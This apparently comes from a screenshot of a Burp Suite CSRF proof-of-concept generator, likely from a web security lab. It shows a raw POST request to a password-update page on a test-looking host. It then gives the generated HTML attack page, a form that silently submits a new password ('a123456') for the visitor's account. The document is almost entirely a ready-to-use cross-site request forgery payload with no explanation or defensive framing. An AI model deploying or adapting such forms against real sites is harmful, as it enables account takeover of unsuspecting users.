 CSRF PoC generator
Request to: http://www.webtester.com
? Options
Raw Params Headers Hex
POST /csrf/csrf01.php?c=update HTTP/1.1
Host: www.webtester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.webtester.com/csrf/csrf01.php?c=main
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
? < + > 0 match
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.webtester.com/csrf/csrf01.php?c=update" method="POST">
<input type="hidden" name="password" value="a123456" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>